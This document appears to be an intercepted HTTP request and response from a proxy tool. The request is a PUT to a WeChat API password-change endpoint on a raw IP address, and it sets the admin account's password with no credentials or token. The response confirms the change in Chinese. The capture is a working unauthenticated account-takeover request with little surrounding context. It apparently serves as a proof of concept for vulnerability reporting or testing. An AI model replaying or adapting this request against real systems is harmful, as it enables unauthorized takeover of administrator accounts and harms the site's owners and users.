 Request
Pretty Raw Hex
\n
1 PUT /wechatAPI/login/modifyPwd HTTP/1.1
2 Host: 1.95.54.149:44639
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 34
12
13 email=admin@wecat.com&pwd=qwer1234
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.25.4
3 Date: Mon, 18 Mar 2024 07:26:59 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 42
6 Connection: close
7 Vary: Origin
8 Access-Control-Allow-Origin: *
9
10 {
"msg":"修改密码成功",
"error":false
}